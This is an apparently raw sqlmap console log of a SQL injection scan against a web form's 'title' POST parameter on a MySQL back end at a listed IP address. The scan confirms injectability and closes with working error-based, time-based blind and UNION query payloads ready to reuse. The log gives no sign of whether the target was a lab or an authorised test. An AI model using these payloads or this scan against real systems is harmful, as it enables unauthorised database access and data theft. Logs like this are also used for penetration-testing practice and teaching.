 [*] starting @ 23:09:02 /2023-05-04/
[23:09:02] [INFO] parsing HTTP request from 'request'
[23:09:02] [INFO] testing connection to the target URL
[23:09:02] [WARNING] potential CAPTCHA protection mechanism detected
[23:09:02] [INFO] checking if the target is protected by some kind of WAF/IPS
[23:09:03] [INFO] testing if the target URL content is stable
[23:09:03] [INFO] target URL content is stable
[23:09:03] [INFO] heuristic (basic) test shows that POST parameter 'title' might be injectable (possible DBMS: 'MySQL')
[23:09:03] [INFO] heuristic (XSS) test shows that POST parameter 'title' might be vulnerable to cross-site scripting (XSS) attacks
[23:09:03] [INFO] testing for SQL injection on POST parameter 'title'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] n
[23:09:15] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:09:15] [WARNING] reflective value(s) found and filtering out
[23:09:16] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[23:09:16] [INFO] testing 'Generic inline queries'
[23:09:16] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[23:09:16] [INFO] POST parameter 'title' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[23:09:16] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[23:09:16] [WARNING] time-based comparison requires larger statistical model, please wait............. (done)
[23:09:26] [INFO] POST parameter 'title' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[23:09:26] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:09:26] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique
 found
[23:09:26] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Auto
matically extending the range for current UNION query injection technique test
[23:09:26] [INFO] target URL appears to have 7 columns in query
[23:09:26] [INFO] POST parameter 'title' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'title' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 40 HTTP(s) requests:
---
Parameter: title (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: title=example' AND (SELECT 9391 FROM(SELECT COUNT(*),CONCAT(0x716a7a7071,(SELECT (ELT(9391=9391,1))),0x7162717871,FLOOR(RAND(0)*2)
)x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'Yvps'='Yvps&action=search
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: title=example' AND (SELECT 6244 FROM (SELECT(SLEEP(5)))dWNC) AND 'Hfwn'='Hfwn&action=search
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: title=example' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x716a7a7071,0x7463445853774f49666461525a4b446d4a624a706a414976706
b564959774444675766767546d6347,0x7162717871),NULL-- -&action=search
---
[23:10:07] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[23:10:07] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.42.186.3'